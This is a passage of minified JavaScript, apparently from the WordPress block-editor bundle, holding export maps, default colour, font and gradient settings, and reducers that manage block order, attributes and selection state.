Qh},__experimentalDateFormatPicker:function(){return Fk},__experimentalDuotoneControl:function(){return Rb},__experimentalFontAppearanceControl:function(){return bv},__experimentalFontFamilyControl:function(){return Pv},__experimentalGetBorderClassesAndStyles:function(){return Xb},__experimentalGetColorClassesAndStyles:function(){return e_},__experimentalGetElementClassName:function(){return mS},__experimentalGetGapCSSValue:function(){return Fr},__experimentalGetGradientClass:function(){return Ah},__experimentalGetGradientObjectByGradientValue:function(){return Oh},__experimentalGetMatchingVariation:function(){return gS},__experimentalGetSpacingClassesAndStyles:function(){return o_},__experimentalImageEditingProvider:function(){return hy},__experimentalImageEditor:function(){return By},__experimentalImageSizeControl:function(){return Ty},__experimentalImageURLInputUI:function(){return PC},__experimentalInspectorPopoverHeader:function(){return uS},__experimentalLayoutStyle:function(){return yl},__experimentalLetterSpacingControl:function(){return hb},__experimentalLibrary:function(){return qC},__experimentalLinkControl:function(){return vE},__experimentalLinkControlSearchInput:function(){return iE},__experimentalLinkControlSearchItem:function(){return $y},__experimentalLinkControlSearchResults:function(){return Xy},__experimentalListView:function(){return uk},__experimentalPanelColorGradientSettings:function(){return jk},__experimentalPreviewOptions:function(){return MC},__experimentalPublishDateTimePicker:function(){return dS},__experimentalRecursionProvider:function(){return aS},__experimentalResponsiveBlockControl:function(){return fC},__experimentalSpacingSizesControl:function(){return or},__experimentalTextDecorationControl:function(){return rb},__experimentalTextTransformControl:function(){return pb},__experimentalUnitControl:function(){return kC},__experimentalUseBlockOverlayActive:function(){return Su},__experimentalUseBlockPreview:function(){return kp},__experimentalUseBorderProps:function(){return Jb},__experimentalUseColorProps:function(){return n_},__experimentalUseCustomSides:function(){return Ar},__experimentalUseGradient:function(){return Fh},__experimentalUseHasRecursion:function(){return sS},__experimentalUseMultipleOriginColorsAndGradients:function(){return Eh},__experimentalUseResizeCanvas:function(){return LC},__experimentaluseLayoutClasses:function(){return Gb},__experimentaluseLayoutStyles:function(){return Ub},__unstableBlockNameContext:function(){return Bg},__unstableBlockSettingsMenuFirstItem:function(){return tg},__unstableBlockToolbarLastItem:function(){return Gf},__unstableDuotoneFilter:function(){return fp},__unstableDuotoneStylesheet:function(){return pp},__unstableDuotoneUnsetStylesheet:function(){return mp},__unstableEditorStyles:function(){return up},__unstableGetValuesFromColors:function(){return dp},__unstableIframe:function(){return ad},__unstableInserterMenuExtension:function(){return bm},__unstablePresetDuotoneFilter:function(){return gp},__unstableRichTextInputEvent:function(){return vC},__unstableUseBlockSelectionClearer:function(){return Uu},__unstableUseClipboardHandler:function(){return Kf},__unstableUseMouseMoveTypingReset:function(){return JC},__unstableUseTypewriter:function(){return rS},__unstableUseTypingObserver:function(){return eS},createCustomColorsHOC:function(){return u_},getColorClassName:function(){return kh},getColorObjectByAttributeValues:function(){return bh},getColorObjectByColorValue:function(){return _h},getComputedFluidTypographyValue:function(){return jv},getFontSize:function(){return Dv},getFontSizeClass:function(){return zv},getFontSizeObjectByValue:function(){return Ov},getGradientSlugByValue:function(){return zh},getGradientValueBySlug:function(){return Dh},getPxFromCssUnit:function(){return wS},getTypographyClassesAndStyles:function(){return r_},store:function(){return so},storeConfig:function(){return ao},transformStyles:function(){return ap},useBlockDisplayInformation:function(){return Um},useBlockEditContext:function(){return mo},useBlockProps:function(){return wu},useCachedTruthy:function(){return l_},useInnerBlocksProps:function(){return Zg},useSetting:function(){return qo},withColorContext:function(){return Rk},withColors:function(){return d_},withFontSizes:function(){return f_}});var e={};n.r(e),n.d(e,{__experimentalGetActiveBlockIdByBlockNames:function(){return Vt},__experimentalGetAllowedBlocks:function(){return _t},__experimentalGetAllowedPatterns:function(){return Ct},__experimentalGetBlockListSettingsForBlocks:function(){return Tt},__experimentalGetDirectInsertBlock:function(){return kt},__experimentalGetGlobalBlocksByName:function(){return ee},__experimentalGetLastBlockAttributeChanges:function(){return Mt},__experimentalGetParsedPattern:function(){return yt},__experimentalGetPatternTransformItems:function(){return wt},__experimentalGetPatternsByBlockTypes:function(){return St},__experimentalGetReusableBlockTitle:function(){return Nt},__unstableGetBlockWithoutInnerBlocks:function(){return K},__unstableGetClientIdWithClientIdsTree:function(){return Y},__unstableGetClientIdsTree:function(){return Q},__unstableGetContentLockingParent:function(){return Wt},__unstableGetEditorMode:function(){return At},__unstableGetSelectedBlocksWithPartialSelection:function(){return Re},__unstableGetTemporarilyEditingAsBlocks:function(){return jt},__unstableGetVisibleBlocks:function(){return Ut},__unstableHasActiveBlockOverlayActive:function(){return $t},__unstableIsFullySelected:function(){return Ne},__unstableIsLastBlockChangeIgnored:function(){return Pt},__unstableIsSelectionCollapsed:function(){return Pe},__unstableIsSelectionMergeable:function(){return Le},__unstableIsWithinBlockOverlay:function(){return Kt},__unstableSelectionHasUnmergeableBlock:function(){return Me},areInnerBlocksControlled:function(){return Ft},canEditBlock:function(){return ct},canInsertBlockType:function(){return ot},canInsertBlocks:function(){return rt},canLockBlockType:function(){return ut},canMoveBlock:function(){return at},canMoveBlocks:function(){return st},canRemoveBlock:function(){return lt},canRemoveBlocks:function(){return it},didAutomaticChange:function(){return Ot},getAdjacentBlockClientId:function(){return he},getBlock:function(){return $},getBlockAttributes:function(){return j},getBlockCount:function(){return ne},getBlockHierarchyRootClientId:function(){return fe},getBlockIndex:function(){return De},getBlockInsertionPoint:function(){return Qe},getBlockListSettings:function(){return Bt},getBlockMode:function(){return Ue},getBlockName:function(){return U},getBlockOrder:function(){return Ae},getBlockParents:function(){return pe},getBlockParentsByBlockName:function(){return me},getBlockRootClientId:function(){return de},getBlockSelectionEnd:function(){return ie},getBlockSelectionStart:function(){return le},getBlockTransformItems:function(){return vt},getBlocks:function(){return q},getBlocksByClientId:function(){return te},getClientIdsOfDescendants:function(){return Z},getClientIdsWithDescendants:function(){return X},getDraggedBlockClientIds:function(){return $e},getFirstMultiSelectedBlockClientId:function(){return Ce},getGlobalBlockCount:function(){return J},getInserterItems:function(){return ht},getLastMultiSelectedBlockClientId:function(){return Se},getLowestCommonAncestorWithSelectedBlock:function(){return ge},getMultiSelectedBlockClientIds:function(){return ye},getMultiSelectedBlocks:function(){return Ee},getMultiSelectedBlocksEndClientId:function(){return Te},getMultiSelectedBlocksStartClientId:function(){return xe},getNextBlockClientId:function(){return be},getPreviousBlockClientId:function(){return ve},getSelectedBlock:function(){return ue},getSelectedBlockClientId:function(){return ce},getSelectedBlockClientIds:function(){return ke},getSelectedBlockCount:function(){return ae},getSelectedBlocksInitialCaretPosition:function(){return _e},getSelectionEnd:function(){return re},getSelectionStart:function(){return oe},getSettings:function(){return It},getTemplate:function(){return Je},getTemplateLock:function(){return et},hasBlockMovingClientId:function(){return Dt},hasInserterItems:function(){return bt},hasMultiSelection:function(){return Ve},hasSelectedBlock:function(){return se},hasSelectedInnerBlock:function(){return ze},isAncestorBeingDragged:function(){return qe},isAncestorMultiSelected:function(){return Ie},isBlockBeingDragged:function(){return Ke},isBlockHighlighted:function(){return zt},isBlockInsertionPointVisible:function(){return Ze},isBlockMultiSelected:function(){return Be},isBlockSelected:function(){return Oe},isBlockValid:function(){return W},isBlockVisible:function(){return Gt},isBlockWithinSelection:function(){return Fe},isCaretWithinFormattedText:function(){return Ye},isDraggingBlocks:function(){return je},isFirstMultiSelectedBlock:function(){return we},isLastBlockChangePersistent:function(){return xt},isMultiSelecting:function(){return He},isNavigationMode:function(){return Rt},isSelectionEnabled:function(){return Ge},isTyping:function(){return We},isValidTemplate:function(){return Xe},wasBlockJustInserted:function(){return Ht}});var t={};n.r(t),n.d(t,{__unstableDeleteSelection:function(){return In},__unstableExpandSelection:function(){return Tn},__unstableMarkAutomaticChange:function(){return qn},__unstableMarkLastChangeAsPersistent:function(){return $n},__unstableMarkNextChangeAsNotPersistent:function(){return Kn},__unstableSaveReusableBlock:function(){return jn},__unstableSetEditorMode:function(){return Qn},__unstableSetTemporarilyEditingAsBlocks:function(){return lo},__unstableSplitSelection:function(){return xn},clearSelectedBlock:function(){return dn},duplicateBlocks:function(){return Xn},enterFormattedText:function(){return Fn},exitFormattedText:function(){return Vn},flashBlock:function(){return no},hideInsertionPoint:function(){return Sn},insertAfterBlock:function(){return eo},insertBeforeBlock:function(){return Jn},insertBlock:function(){return yn},insertBlocks:function(){return En},insertDefaultBlock:function(){return Gn},mergeBlocks:function(){return Nn},moveBlockToPosition:function(){return kn},moveBlocksDown:function(){return vn},moveBlocksToPosition:function(){return _n},moveBlocksUp:function(){return bn},multiSelect:function(){return un},receiveBlocks:function(){return tn},removeBlock:function(){return Mn},removeBlocks:function(){return Pn},replaceBlock:function(){return gn},replaceBlocks:function(){return fn},replaceInnerBlocks:function(){return Ln},resetBlocks:function(){return Xt},resetSelection:function(){return en},selectBlock:function(){return rn},selectNextBlock:function(){return an},selectPreviousBlock:function(){return ln},selectionChange:function(){return Hn},setBlockMovingClientId:function(){return Zn},setBlockVisibility:function(){return ro},setHasControlledInnerBlocks:function(){return oo},setNavigationMode:function(){return Yn},setTemplateValidity:function(){return wn},showInsertionPoint:function(){return Cn},startDraggingBlocks:function(){return On},startMultiSelect:function(){return sn},startTyping:function(){return An},stopDraggingBlocks:function(){return zn},stopMultiSelect:function(){return cn},stopTyping:function(){return Dn},synchronizeTemplate:function(){return Bn},toggleBlockHighlight:function(){return to},toggleBlockMode:function(){return Rn},toggleSelection:function(){return pn},updateBlock:function(){return on},updateBlockAttributes:function(){return nn},updateBlockListSettings:function(){return Un},updateSettings:function(){return Wn},validateBlocksToTemplate:function(){return Jt}});var r=window.wp.blocks,l=window.wp.hooks;function i(){return i=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},i.apply(this,arguments)}(0,l.addFilter)("blocks.registerBlockType","core/compat/migrateLightBlockWrapper",(function(e){const{apiVersion:t=1}=e;return t<2&&(0,r.hasBlockSupport)(e,"lightBlockWrapper",!1)&&(e.apiVersion=2),e}));var a=window.wp.element,s=n(4403),c=n.n(s),u=window.lodash,d=window.wp.compose,p=window.wp.data,m=window.wp.components;var f={default:(0,m.createSlotFill)("BlockControls"),block:(0,m.createSlotFill)("BlockControlsBlock"),inline:(0,m.createSlotFill)("BlockFormatControls"),other:(0,m.createSlotFill)("BlockControlsOther"),parent:(0,m.createSlotFill)("BlockControlsParent")},g=window.wp.i18n;const h={insertUsage:{}},v={alignWide:!1,supportsLayout:!0,colors:[{name:(0,g.__)("Black"),slug:"black",color:"#000000"},{name:(0,g.__)("Cyan bluish gray"),slug:"cyan-bluish-gray",color:"#abb8c3"},{name:(0,g.__)("White"),slug:"white",color:"#ffffff"},{name:(0,g.__)("Pale pink"),slug:"pale-pink",color:"#f78da7"},{name:(0,g.__)("Vivid red"),slug:"vivid-red",color:"#cf2e2e"},{name:(0,g.__)("Luminous vivid orange"),slug:"luminous-vivid-orange",color:"#ff6900"},{name:(0,g.__)("Luminous vivid amber"),slug:"luminous-vivid-amber",color:"#fcb900"},{name:(0,g.__)("Light green cyan"),slug:"light-green-cyan",color:"#7bdcb5"},{name:(0,g.__)("Vivid green cyan"),slug:"vivid-green-cyan",color:"#00d084"},{name:(0,g.__)("Pale cyan blue"),slug:"pale-cyan-blue",color:"#8ed1fc"},{name:(0,g.__)("Vivid cyan blue"),slug:"vivid-cyan-blue",color:"#0693e3"},{name:(0,g.__)("Vivid purple"),slug:"vivid-purple",color:"#9b51e0"}],fontSizes:[{name:(0,g._x)("Small","font size name"),size:13,slug:"small"},{name:(0,g._x)("Normal","font size name"),size:16,slug:"normal"},{name:(0,g._x)("Medium","font size name"),size:20,slug:"medium"},{name:(0,g._x)("Large","font size name"),size:36,slug:"large"},{name:(0,g._x)("Huge","font size name"),size:42,slug:"huge"}],imageDefaultSize:"large",imageSizes:[{slug:"thumbnail",name:(0,g.__)("Thumbnail")},{slug:"medium",name:(0,g.__)("Medium")},{slug:"large",name:(0,g.__)("Large")},{slug:"full",name:(0,g.__)("Full Size")}],imageEditing:!0,maxWidth:580,allowedBlockTypes:!0,maxUploadFileSize:0,allowedMimeTypes:null,canLockBlocks:!0,__experimentalCanUserUseUnfilteredHTML:!1,__experimentalBlockDirectory:!1,__mobileEnablePageTemplates:!1,__experimentalBlockPatterns:[],__experimentalBlockPatternCategories:[],__unstableGalleryWithImageBlocks:!1,generateAnchors:!1,gradients:[{name:(0,g.__)("Vivid cyan blue to vivid purple"),gradient:"linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%)",slug:"vivid-cyan-blue-to-vivid-purple"},{name:(0,g.__)("Light green cyan to vivid green cyan"),gradient:"linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%)",slug:"light-green-cyan-to-vivid-green-cyan"},{name:(0,g.__)("Luminous vivid amber to luminous vivid orange"),gradient:"linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%)",slug:"luminous-vivid-amber-to-luminous-vivid-orange"},{name:(0,g.__)("Luminous vivid orange to vivid red"),gradient:"linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%)",slug:"luminous-vivid-orange-to-vivid-red"},{name:(0,g.__)("Very light gray to cyan bluish gray"),gradient:"linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%)",slug:"very-light-gray-to-cyan-bluish-gray"},{name:(0,g.__)("Cool to warm spectrum"),gradient:"linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%)",slug:"cool-to-warm-spectrum"},{name:(0,g.__)("Blush light purple"),gradient:"linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%)",slug:"blush-light-purple"},{name:(0,g.__)("Blush bordeaux"),gradient:"linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%)",slug:"blush-bordeaux"},{name:(0,g.__)("Luminous dusk"),gradient:"linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%)",slug:"luminous-dusk"},{name:(0,g.__)("Pale ocean"),gradient:"linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%)",slug:"pale-ocean"},{name:(0,g.__)("Electric grass"),gradient:"linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%)",slug:"electric-grass"},{name:(0,g.__)("Midnight"),gradient:"linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%)",slug:"midnight"}],__unstableResolvedAssets:{styles:[],scripts:[]}};function b(e,t,n){return[...e.slice(0,n),...(0,u.castArray)(t),...e.slice(n)]}function _(e,t,n){let o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:1;const r=[...e];return r.splice(t,o),b(r,e.slice(t,t+o),n)}const k=e=>e;function y(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";const n={[t]:[]};return e.forEach((e=>{const{clientId:o,innerBlocks:r}=e;n[t].push(o),Object.assign(n,y(r,o))})),n}function E(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return e.reduce(((e,n)=>Object.assign(e,{[n.clientId]:t},E(n.innerBlocks,n.clientId))),{})}function C(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:k;const n={},o=[...e];for(;o.length;){const{innerBlocks:e,...r}=o.shift();o.push(...e),n[r.clientId]=t(r)}return n}function S(e){return C(e,(e=>(0,u.omit)(e,"attributes")))}function w(e){return C(e,(e=>e.attributes))}function B(e,t){return"UPDATE_BLOCK_ATTRIBUTES"===e.type&&void 0!==t&&"UPDATE_BLOCK_ATTRIBUTES"===t.type&&(0,u.isEqual)(e.clientIds,t.clientIds)&&function(e,t){return(0,u.isEqual)(Object.keys(e),Object.keys(t))}(e.attributes,t.attributes)}function I(e,t){const n={},o=[...t],r=[...t];for(;o.length;){const e=o.shift();o.push(...e.innerBlocks),r.push(...e.innerBlocks)}for(const e of r)n[e.clientId]={};for(const t of r)n[t.clientId]=Object.assign(n[t.clientId],{...e.byClientId[t.clientId],attributes:e.attributes[t.clientId],innerBlocks:t.innerBlocks.map((e=>n[e.clientId]))});return n}function x(e,t,n){let o=arguments.length>3&&void 0!==arguments[3]&&arguments[3];const r=new Set([]),l=new Set;for(const t of n){let n=o?t:e.parents[t];do{if(e.controlledInnerBlocks[n]){l.add(n);break}r.add(n),n=e.parents[n]}while(void 0!==n)}for(const e of r)t[e]={...t[e]};for(const n of r)t[n].innerBlocks=(e.order[n]||[]).map((e=>t[e]));for(const n of l)t["controlled||"+n]={innerBlocks:(e.order[n]||[]).map((e=>t[e]))};return t}const T=(0,u.flow)(p.combineReducers,(e=>(t,n)=>{if(t&&"SAVE_REUSABLE_BLOCK_SUCCESS"===n.type){const{id:e,updatedId:o}=n;if(e===o)return t;(t={...t}).attributes=(0,u.mapValues)(t.attributes,((n,r)=>{const{name:l}=t.byClientId[r];return"core/block"===l&&n.ref===e?{...n,ref:o}:n}))}return e(t,n)}),(e=>function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1?arguments[1]:void 0;const o=e(t,n);if(o===t)return t;switch(o.tree=t.tree?t.tree:{},n.type){case"RECEIVE_BLOCKS":case"INSERT_BLOCKS":{const e=I(o,n.blocks);o.tree=x(o,{...o.tree,...e},n.rootClientId?[n.rootClientId]:[""],!0);break}case"UPDATE_BLOCK":o.tree=x(o,{...o.tree,[n.clientId]:{...o.tree[n.clientId],...o.byClientId[n.clientId],attributes:o.attributes[n.clientId]}},[n.clientId],!1);break;case"UPDATE_BLOCK_ATTRIBUTES":{const e=n.clientIds.reduce(((e,t)=>(e[t]={...o.tree[t],attributes:o.attributes[t]},e)),{});o.tree=x(o,{...o.tree,...e},n.clientIds,!1);break}case"REPLACE_BLOCKS_AUGMENTED_WITH_CHILDREN":{const e=I(o,n.blocks);o.tree=x(o,{...(0,u.omit)(o.tree,n.replacedClientIds.concat(n.replacedClientIds.filter((t=>!e[t])).map((e=>"controlled||"+e)))),...e},n.blocks.map((e=>e.clientId)),!1);const r=[];for(const e of n.clientIds)void 0===t.parents[e]||""!==t.parents[e]&&!o.byClientId[t.parents[e]]||r.push(t.parents[e]);o.tree=x(o,o.tree,r,!0);break}case"REMOVE_BLOCKS_AUGMENTED_WITH_CHILDREN":const e=[];for(const r of n.clientIds)void 0===t.parents[r]||""!==t.parents[r]&&!o.byClientId[t.parents[r]]||e.push(t.parents[r]);o.tree=x(o,(0,u.omit)(o.tree,n.removedClientIds.concat(n.removedClientIds.map((e=>"controlled||"+e)))),e,!0);break;case"MOVE_BLOCKS_TO_POSITION":{const e=[];n.fromRootClientId?e.push(n.fromRootClientId):e.push(""),n.toRootClientId&&e.push(n.toRootClientId),o.tree=x(o,o.tree,e,!0);break}case"MOVE_BLOCKS_UP":case"MOVE_BLOCKS_DOWN":{const e=[n.rootClientId?n.rootClientId:""];o.tree=x(o,o.tree,e,!0);break}case"SAVE_REUSABLE_BLOCK_SUCCESS":{const e=Object.keys((0,u.omitBy)(o.attributes,((e,t)=>"core/block"!==o.byClientId[t].name||e.ref!==n.updatedId)));o.tree=x(o,{...o.tree,...e.reduce(((e,t)=>(e[t]={...o.byClientId[t],attributes:o.attributes[t],innerBlocks:o.tree[t].innerBlocks},e)),{})},e,!1)}}return o}),(e=>(t,n)=>{const o=e=>{let o=e;for(let r=0;r<o.length;r++)!t.order[o[r]]||n.keepControlledInnerBlocks&&n.keepControlledInnerBlocks[o[r]]||(o===e&&(o=[...o]),o.push(...t.order[o[r]]));return o};if(t)switch(n.type){case"REMOVE_BLOCKS":n={...n,type:"REMOVE_BLOCKS_AUGMENTED_WITH_CHILDREN",removedClientIds:o(n.clientIds)};break;case"REPLACE_BLOCKS":n={...n,type:"REPLACE_BLOCKS_AUGMENTED_WITH_CHILDREN",replacedClientIds:o(n.clientIds)}}return e(t,n)}),(e=>(t,n)=>{if("REPLACE_INNER_BLOCKS"!==n.type)return e(t,n);const o={};if(Object.keys(t.controlledInnerBlocks).length){const e=[...n.blocks];for(;e.length;){const{innerBlocks:n,...r}=e.shift();e.push(...n),t.controlledInnerBlocks[r.clientId]&&(o[r.clientId]=!0)}}let r=t;t.order[n.rootClientId]&&(r=e(r,{type:"REMOVE_BLOCKS",keepControlledInnerBlocks:o,clientIds:t.order[n.rootClientId]}));let l=r;return n.blocks.length&&(l=e(l,{...n,type:"INSERT_BLOCKS",index:0}),l.order={...l.order,...(0,u.reduce)(o,((e,n,o)=>(t.order[o]&&(e[o]=t.order[o]),e)),{})},l.tree={...l.tree,...(0,u.reduce)(o,((e,n,o)=>{const r=`controlled||${o}`;return t.tree[r]&&(e[r]=t.tree[r]),e}),{})}),l}),(e=>(t,n)=>{if("RESET_BLOCKS"===n.type){const e={...t,byClientId:S(n.blocks),attributes:w(n.blocks),order:y(n.blocks),parents:E(n.blocks),controlledInnerBlocks:{},visibility:{}},o=I(e,n.blocks);return e.tree={...o,"":{innerBlocks:n.blocks.map((e=>o[e.clientId]))}},e}return e(t,n)}),(function(e){let t,n=!1;return(o,r)=>{let l=e(o,r);const i="MARK_LAST_CHANGE_AS_PERSISTENT"===r.type||n;if(o===l&&!i){var a;n="MARK_NEXT_CHANGE_AS_NOT_PERSISTENT"===r.type;const e=null===(a=null==o?void 0:o.isPersistentChange)||void 0===a||a;return o.isPersistentChange===e?o:{...l,isPersistentChange:e}}return l={...l,isPersistentChange:i?!n:!B(r,t)},t=r,n="MARK_NEXT_CHANGE_AS_NOT_PERSISTENT"===r.type,l}}),(function(e){const t=new Set(["RECEIVE_BLOCKS"]);return(n,o)=>{const r=e(n,o);return r!==n&&(r.isIgnoredChange=t.has(o.type)),r}}),(e=>(t,n)=>{if("SET_HAS_CONTROLLED_INNER_BLOCKS"===n.type){const o=e(t,{type:"REPLACE_INNER_BLOCKS",rootClientId:n.clientId,blocks:[]});return e(o,n)}return e(t,n)}))({byClientId(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"RECEIVE_BLOCKS":case"INSERT_BLOCKS":return{...e,...S(t.blocks)};case"UPDATE_BLOCK":if(!e[t.clientId])return e;const n=(0,u.omit)(t.updates,"attributes");return(0,u.isEmpty)(n)?e:{...e,[t.clientId]:{...e[t.clientId],...n}};case"REPLACE_BLOCKS_AUGMENTED_WITH_CHILDREN":return t.blocks?{...(0,u.omit)(e,t.replacedClientIds),...S(t.blocks)}:e;case"REMOVE_BLOCKS_AUGMENTED_WITH_CHILDREN":return(0,u.omit)(e,t.removedClientIds)}return e},attributes(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"RECEIVE_BLOCKS":case"INSERT_BLOCKS":return{...e,...w(t.blocks)};case"UPDATE_BLOCK":return e[t.clientId]&&t.updates.attributes?{...e,[t.clientId]:{...e[t.clientId],...t.updates.attributes}}:e;case"UPDATE_BLOCK_ATTRIBUTES":{if(t.clientIds.every((t=>!e[t])))return e;const n=t.clientIds.reduce(((n,o)=>({...n,[o]:(0,u.reduce)(t.uniqueByBlock?t.attributes[o]:t.attributes,((t,n,r)=>{var l,i;return n!==t[r]&&((t=(l=e[o])===(i=t)?{...l}:i)[r]=n),t}),e[o])})),{});return t.clientIds.every((t=>n[t]===e[t]))?e:{...e,...n}}case"REPLACE_BLOCKS_AUGMENTED_WITH_CHILDREN":return t.blocks?{...(0,u.omit)(e,t.replacedClientIds),...w(t.blocks)}:e;case"REMOVE_BLOCKS_AUGMENTED_WITH_CHILDREN":return(0,u.omit)(e,t.removedClientIds)}return e},order(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"RECEIVE_BLOCKS":{const n=y(t.blocks);return{...e,...(0,u.omit)(n,""),"":((null==e?void 0:e[""])||[]).concat(n[""])}}case"INSERT_BLOCKS":{const{rootClientId:n=""}=t,o=e[n]||[],r=y(t.blocks,n),{index:l=o.length}=t;return{...e,...r,[n]:b(o,r[n],l)}}case"MOVE_BLOCKS_TO_POSITION":{const{fromRootClientId:n="",toRootClientId:o="",clientIds:r}=t,{index:l=e[o].length}=t;if(n===o){const t=e[o].indexOf(r[0]);return{...e,[o]:_(e[o],t,l,r.length)}}return{...e,[n]:(0,u.without)(e[n],...r),[o]:b(e[o],r,l)}}case"MOVE_BLOCKS_UP":{const{clientIds:n,rootClientId:o=""}=t,r=n[0],l=e[o];if(!l.length||r===l[0])return e;const i=l.indexOf(r);return{...e,[o]:_(l,i,i-1,n.length)}}case"MOVE_BLOCKS_DOWN":{const{clientIds:n,rootClientId:o=""}=t,r=n[0],l=n[n.length-1],i=e[o];if(!i.length||l===i[i.length-1])return e;const a=i.indexOf(r);return{...e,[o]:_(i,a,a+1,n.length)}}case"REPLACE_BLOCKS_AUGMENTED_WITH_CHILDREN":{const{clientIds:n}=t;if(!t.blocks)return e;const o=y(t.blocks);return(0,u.flow)([e=>(0,u.omit)(e,t.replacedClientIds),e=>({...e,...(0,u.omit)(o,"")}),e=>(0,u.mapValues)(e,(e=>(0,u.reduce)(e,((e,t)=>t===n[0]?[...e,...o[""]]:(-1===n.indexOf(t)&&e.push(t),e)),[])))])(e)}case"REMOVE_BLOCKS_AUGMENTED_WITH_CHILDREN":return(0,u.flow)([e=>(0,u.omit)(e,t.removedClientIds),e=>(0,u.mapValues)(e,(e=>(0,u.without)(e,...t.removedClientIds)))])(e)}return e},parents(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"RECEIVE_BLOCKS":return{...e,...E(t.blocks)};case"INSERT_BLOCKS":return{...e,...E(t.blocks,t.rootClientId||"")};case"MOVE_BLOCKS_TO_POSITION":return{...e,...t.clientIds.reduce(((e,n)=>(e[n]=t.toRootClientId||"",e)),{})};case"REPLACE_BLOCKS_AUGMENTED_WITH_CHILDREN":return{...(0,u.omit)(e,t.replacedClientIds),...E(t.blocks,e[t.clientIds[0]])};case"REMOVE_BLOCKS_AUGMENTED_WITH_CHILDREN":return(0,u.omit)(e,t.removedClientIds)}return e},controlledInnerBlocks(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{type:t,clientId:n,hasControlledInnerBlocks:o}=arguments.length>1?arguments[1]:void 0;return"SET_HAS_CONTROLLED_INNER_BLOCKS"===t?{...e,[n]:o}:e},visibility(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return"SET_BLOCK_VISIBILITY"===t.type?{...e,...t.updates}:e}});function N(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"CLEAR_SELECTED_BLOCK":return e.clientId?{}:e;case"SELECT_BLOCK":return t.clientId===e.clientId?e:{clientId:t.clientId};case"REPLACE_INNER_BLOCKS":case"INSERT_BLOCKS":return t.updateSelection&&t.blocks.length?{clientId:t.blocks[0].clientId}:e;case"REMOVE_BLOCKS":return t.clientIds&&t.clientIds.length&&-1!==t.clientIds.indexOf(e.clientId)?{}:e;case"REPLACE_BLOCKS":{if(-1===t.clientIds.indexOf(e.clientId))return e;const n=t.blocks[t.indexToSelect]||t.blocks[t.blocks.length-1];return n?n.clientId===e.clientId?e:{clientId:n.clientId}:{}}}return e}var P=(0,p.combineReducers)({blocks:T,isTyping:function(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"START_TYPING":return!0;case"STOP_TYPING":return!1}return e},draggedBlocks:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"START_DRAGGING_BLOCKS":return t.clientIds;case"STOP_DRAGGING_BLOCKS":return[]}return e},selection:function(){var e,t,n,o;let r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},l=arguments.length>1?arguments[1]:void 0;switch(l.type){case"SELECTION_CHANGE":return l.clientId?{selectionStart:{clientId:l.clientId,attributeKey:l.attributeKey,offset:l.startOffset},selectionEnd:{clientId:l.clientId,attributeKey:l.attributeKey,offset:l.endOffset}}:{selectionStart:l.start||r.selectionStart,selectionEnd:l.end||r.selectionEnd};case"RESET_SELECTION":const{selectionStart:i,selectionEnd:a}=l;return{selectionStart:i,selectionEnd:a};case"MULTI_SELECT":const{start:s,end:c}=l;return s===(null===(e=r.selectionStart)||void 0===e?void 0:e.clientId)&&c===(null===(t=r.selectionEnd)||void 0===t?void 0:t.clientId)?r:{selectionStart:{clientId:s},selectionEnd:{clientId:c}};case"RESET_BLOCKS":const u=null==r||null===(n=r.selectionStart)||void 0===n?void 0:n.clientId,d=null==r||null===(o=r.selectionEnd)||void 0===o?void 0:o.clientId;if(!u&&!d)return r;if(!l.blocks.some((e=>e.clientId===u)))return{selectionStart:{},selectionEnd:{}};if(!l.blocks.some((e=>e.clientId===d)))return{...r,selectionEnd:r.selectionStart}}return{selectionStart:N(r.selectionStart,l),selectionEnd:N(r.selectionEnd,l)}},isMultiSelecting:function(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"START_MULTI_SELECT":return!0;case"STOP_MULTI_SELECT":return!1}return e},isSelectionEnabled:function(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],t=arguments.length>1?arguments[1]:void 0;return"TOGGLE_SELECTION"===t.type?t.isSelectionEnabled:e},initialPosition:function(){let 